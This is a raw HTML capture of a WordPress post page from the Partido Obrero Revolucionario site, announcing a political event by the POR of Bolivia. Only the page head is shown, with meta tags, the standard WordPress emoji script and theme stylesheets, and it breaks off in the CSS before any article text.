

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://por-cerci.org/2021/08/05/acto-politico-realizado-el-26-de-junio-por-el-por-de-bolivia/
body_size: 25348
content:
		<!doctype html>
		<html lang="es">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Acto político realizado el 26 de junio por el POR de Bolivia &#8211; Partido Obrero Revolucionario</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Partido Obrero Revolucionario &raquo; Feed" href="https://por-cerci.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Partido Obrero Revolucionario &raquo; Feed de los comentarios" href="https://por-cerci.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/por-cerci.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://por-cerci.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://por-cerci.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://por-cerci.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='http://por-cerci.org/wp-content/themes/colormag/style.css?ver=4.0.11' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#dd2e2e;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#dd2e2e;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#dd2e2e;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
